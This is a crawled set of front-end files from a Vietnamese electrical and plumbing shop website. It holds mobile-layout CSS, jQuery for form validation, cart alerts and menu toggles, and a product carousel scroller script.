	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:130%;cursor:pointer;text-transform:uppercase;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .noidung >ul>li>a:before{
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;    content: "\f35a";padding-right:7px;
	}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	span.cart-images img{height:auto;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.cart-summary >tbody > tr:first-child td{font-size:100%;}
	.td4{width:24%;}
	.tranggiohang .product-thongtin-salesPrice{font-size:100%;}
	.tranggiohang .product-thongtin-billTotal{font-size:110%;}
	button.details-button{font-size:0px;padding:7px 3px;}
	button.details-button:before{
		font-family: 'Font Awesome 5 Free';
		font-weight: 400;    content: "\f0c7";font-size:14px;padding:7px 5px
	}
	.coupon{width:70%;}
	.formdn,.order-view{float:none;width:100%;clear:both;display:block;overflow:hidden;}
	.formdk {
		width: 100%;
		float: none;
		margin-top: 20px;
		padding-top: 20px;
		border-top: 1px solid #ddd;
	}
	.order-view{margin-bottom:20px;}
	.header1_3 .ja-workshome{float:none;}
	.header1_3 td{display:block;padding:0px;}
	.header1 .main2>div{display:block;}
	.header2 .main2>div{display:block;}
	.footer2 .main2>div{display:block;padding:10px 0px;}
	.header2_2 .module_search{width:auto;}
	.popup_cart{width:80%;}
	.popup_cart>div{
		padding: 0px 15px;
	}
	.n1 input{width:24px;}
	.mobile_menu {
		width: 100%;

	}
	
	.mobile_menu .tieude {
    	padding: 12px 15px;
    	font-size: 130%;
    	background: #367CBD;
	}
	.menungang {
		padding: 0 10px;
	}
.bodylienhe .mobile_menu .tieude {
    padding: 12px 15px;
}
	.mobile_menu .noidung li a{ padding: 0;     color: #fff;
    font-weight: 500 !important;
    font-size: 16px;
}
.footer2 .main2>div{
	width: 100% !important;
}
#ja-noidunggiua {
margin-top: 10px;
}
    .mobile_menu .noidung >ul>li>a:before{display: none;}
	.mobile_menu li.parent >a{display:inline !important;}
    .mobile_menu li.parent >span{float:right;text-align:right;display:inline-block;}
    .mobile_menu .noidung >ul ul{display: none;}
	.mobile_menu .noidung >ul>li{border-bottom:1px solid #ccc;padding-bottom: 8px;}
	.noidung{    background: rgb(19 101 125 / 57%) !important;}
	.mobile_menu .noidung li a{color:white;}
	.mobile_menu li.parent > span{color:white;}
	.mobile_menu .image-title{display: inline-block;}

	body#bd, #ja-khungchinh{
		background: none !important;
	}
	.footer2 .main2 {
		display: block;
	}
	#ja-khungchinh {
		padding: 0;
		display: block;
	}
	.header2 img {
		width: 100%;
	}
	#Mod374, #Mod381 {
    width: 100%;
	}
	#ja-khungchinh {
		width: 100%;
	}
	#Mod381 p {
    text-align: left !important;
} 
iframe {
	width: 100%;
}
/*#at-share-dock, .tawk-mobile {
	display: none;
}*/
.header1 .main2 {
	padding: 0 7px;
}
.browse-view .product-anh img {
	    height: 140px;
    object-fit: cover;
    width: 100% !important;
}
.browse-view .product-thongtin-ten {
    height: 32px;
    overflow: hidden;
    line-height: 1.4;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
}
.browse-view  .product-thongtin-salesPrice {
    color: #D20707;
    font-weight: bold;
    font-size: 98%;
}
*{box-sizing: border-box;}
.product-anh {
	height: auto;
}
#Mod383 {
    padding: 0 4px;
}
.header-product input.addtocart-button {
	    padding-left: 58px !important;
}
.itemListView .catItemIntroText {
	width: 100%;
}
.itemListView .catItemReadMore {
    width: 44%;
}
.trangdmbv .catItemTitle a {
	font-size: 15px;
}
#Mod139 strong {
	padding-bottom: 5px;
}
.trangctbv table {
	height: auto !important;
}






}

--- FILE ---
content_type: application/javascript
request_url: https://diennuoctanphat.vn/codejava.js
body_size: 809
content:
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}
	$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);if($('.rsform').hasClass('rsform')){$('.rsform').each(function(){$(this).find('.rsform-button').last().attr('data-form',$(this).find('form').attr('class').replace('formResponsive ',''))
	$(this).find('.rsform-input-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});$(this).find('.rsform-text-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});});}
	$(this).find('.rsform-button').last().click(function(){var cf=true;$(this).parent().parent().parent().parent().parent().find('input[type="text"]').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});$(this).parent().parent().parent().parent().parent().find('textarea').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});if(cf){var doituong='.'+$(this).attr('data-form');$(doituong).submit();}});$('span.addtocart-button i').click(function(){$(this).next().click();});if($('addtocart_popup').length>0){$('input.addtocart-button').click(function(){alert('Sản phẩm đã được thêm vào giỏ hàng');});}
	// Code jQuery viết tiếp ở đây
	
	//code popup
$('.browse-view .product img').mouseover(function() {
		//$('.anhzoom img').attr('src',$(this).attr('src'));
		$('.anhzoom .tensp').html($(this).parent().parent().parent().find('.product-thongtin .product-thongtin-ten').html());
		$('.anhzoom .giagiasp').html($(this).parent().parent().parent().find('.product-thongtin .product-thongtin-mota').html());
		$('.anhzoom').show();
		$(this).mousemove(function(event) {
			$('.anhzoom').css('left',event.pageX+15);
			$('.anhzoom').css('top',event.pageY+5);
			//alert(event.pageX);
		});
		var giasp_tam = $(this).parent().parent().parent().find('.product-thongtin .product-thongtin-mota').text();
		$('.anhzoom .motasp').text(motasp_tam);
	});
	$('.browse-view .product img').mouseleave(function() { 
		$('.anhzoom').hide();
	});

	
	$('#Mod326 .menu > li.parent > a').removeAttr('href');
	$('#Mod326 .menu > li.parent > a').addClass('add');
	$('#Mod326 .menu > li.parent > a').click(function(){
		$(this).removeClass('sub');
		$(this).addClass('add');
		$(this).next().slideUp();
		
		if (!$(this).next().is(":visible"))
		{
			$(this).addClass('sub');
			$(this).removeClass('add');
			$(this).next().slideDown();
			
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://diennuoctanphat.vn/templates/scroller/scroller.js
body_size: 994
content:
jQuery(document).ready(function($){
	$(window).load(function(){
		// Cấu hình css scroll
		$('.scroller').each(function(){
			var ngangscroll = $(this).find('.scroller_block').width();
			var sospdisplay = $(this).attr('data-width');
			var paddingsp = $(this).attr('data-padding');
			paddingsp = ngangscroll/100*paddingsp;
			if($(this).attr('data-chieuscroll') == 'ngang'){
				var ngangsp = (ngangscroll/sospdisplay) - (paddingsp*2);
			}
			else{
				var ngangsp = ngangscroll - (paddingsp*2);
			}
			var maxheight = 0;
			$(this).find('.scroller_loptrong').children().each(function(){
				$(this).css({
					"width":ngangsp,
					"padding":paddingsp
				});
				if( maxheight < $(this).height() ){
					maxheight = $(this).height()
				}
			});
			$(this).find('.scroller_loptrong').children().height(maxheight);
			maxheight = maxheight + (paddingsp*2);
			if($(this).attr('data-chieuscroll') == 'ngang'){
				$(this).find('.scroller_block').height(maxheight);
			}
			else{
				$(this).find('.scroller_block').css('height',sospdisplay*maxheight);
			}
			/*
			var topcontrol = (maxheight-$('.prev_but').height()) / 2;
			$(this).find('.prev_but').css({
				"top":topcontrol
			});
			$(this).find('.next_but').css({
				"top":topcontrol
			});
			*/
			$(this).css('opacity','1');
		});
		// Scroll
		function scrollationnext( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var left = my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + my.find('.scroller_loptrong').children().first().clone().wrap('<div>').parent().html() );
				my.find('.scroller_loptrong').animate({"left":-left}, tocdo);
				setTimeout(function(){
					my.find('.scroller_loptrong').children().first().remove();
					my.find('.scroller_loptrong').css('left','0');
				},tocdo+10);
			}
			else{
				var left = ( my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=0;i<datawidth;i++ ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + htmltam );
				my.find('.scroller_loptrong').animate({"left":-left}, tocdo);
				setTimeout(function(){
					for( i=0;i<datawidth;i++ ){
						my.find('.scroller_loptrong').children().first().remove();
					}
					my.find('.scroller_loptrong').css('left','0');
				},tocdo+10);
			}
		}
		function scrollationprev( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var left = my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').children().last().clone().wrap('<div>').parent().html() + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('left',-left);
				my.find('.scroller_loptrong').children().last().remove();
				my.find('.scroller_loptrong').animate({"left":0}, tocdo);
			}
			else{
				var left = ( my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=my.find('.scroller_loptrong').children().length-1;i>=my.find('.scroller_loptrong').children().length-datawidth;i-- ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( htmltam + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('left',-left);
				for( i=0;i<datawidth;i++ ){
					my.find('.scroller_loptrong').children().last().remove();
				}
				my.find('.scroller_loptrong').animate({"left":0}, tocdo);
			}
		}
		function scrollationtop( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var top = my.find('.scroller_loptrong').children().first().height() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-top').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + my.find('.scroller_loptrong').children().first().clone().wrap('<div>').parent().html() );
				my.find('.scroller_loptrong').animate({"top":-top}, tocdo);
				setTimeout(function(){
					my.find('.scroller_loptrong').children().first().remove();
					my.find('.scroller_loptrong').css('top','0');
				},tocdo+10);
			}
			else{
				var top = ( my.find('.scroller_loptrong').children().first().height() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-top').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=0;i<datawidth;i++ ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + htmltam );
				my.find('.scroller_loptrong').animate({"top":-top}, tocdo);
				setTimeout(function(){
					for( i=0;i<datawidth;i++ ){
						my.find('.scroller_loptrong').children().first().remove();
					}
					my.find('.scroller_loptrong').css('top','0');
				},tocdo+10);
			}
		}
		function scrollationbot( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var top = my.find('.scroller_loptrong').children().first().height() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-top').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').children().last().clone().wrap('<div>').parent().html() + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('top',-top);
				my.find('.scroller_loptrong').children().last().remove();
				my.find('.scroller_loptrong').animate({"top":0}, tocdo);
			}
			else{
				var top = ( my.find('.scroller_loptrong').children().first().height() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-top').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=my.find('.scroller_loptrong').children().length-1;i>=my.find('.scroller_loptrong').children().length-datawidth;i-- ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( htmltam + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('top',-top);
				for( i=0;i<datawidth;i++ ){
					my.find('.scroller_loptrong').children().last().remove();
				}
				my.find('.scroller_loptrong').animate({"top":0}, tocdo);
			}
		}
		var time = setTimeout(scroll,5000);
		function scroll() {
			$('.scroller').each(function(){
				if( $(this).hasClass('scrollpause') ){
					
				}
				else{
					if( $(this).attr('data-chieuscroll') == 'ngang' ){
						scrollationnext( $(this) );
					}
					else{
						scrollationtop( $(this) );
					}
				}
			});
			time = setTimeout(scroll, 5000);
		}
		function pauseTimer() {
			time = setTimeout(scroll, 5000);
			clearTimeout(time);
		}
		$('.scroller').mouseover(function(){
			$(this).addClass('scrollpause');
		});
		$('.scroller').mouseleave(function(){
			$(this).removeClass('scrollpause');
		});
		$('.next_but').click(function(){
			pauseTimer();
			scrollationnext( $(this).parent() );
		});
		$('.prev_but').click(function(){
			pauseTimer();
			scrollationprev( $(this).parent() );
		});
		$('.bot_but').click(function(){
			pauseTimer();
			scrollationtop( $(this).parent() );
		});
		$('.top_but').click(function(){
			pauseTimer();
			scrollationbot( $(this).parent() );
		});
	});
});